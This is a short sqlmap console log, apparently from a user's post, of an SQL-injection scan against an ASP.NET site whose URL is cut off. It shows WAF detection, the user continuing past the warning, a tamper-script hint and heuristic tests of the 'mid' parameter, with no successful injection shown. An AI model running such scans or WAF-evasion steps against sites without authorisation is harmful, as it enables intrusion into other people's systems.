 E:\python3.6\sqlmap-master>python sqlmap.py -u =56/1" --batch --level 3
{1.4.8.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:15:27 /2020-08-18/
[11:15:31] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=dmdhrhtt5wj...gah0fp5ezt'). Do you want to use those [Y/n]
[11:15:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:15:37] [CRITICAL] WAF/IPS identified as 'ASP.NET RequestValidationMode (Microsoft)'
are you sure that you want to continue with further target testing? [Y/n] Y
[11:15:37] [WARNING] please consider usage of tamper scripts (option '--tamper')
[11:15:37] [INFO] testing if the target URL content is stable
[11:15:38] [INFO] target URL content is stable
[11:15:38] [INFO] testing if GET parameter 'mid' is dynamic
[11:15:39] [INFO] GET parameter 'mid' appears to be dynamic
[11:15:40] [WARNING] heuristic (basic) test shows that GET parameter 'mid' might not be injectable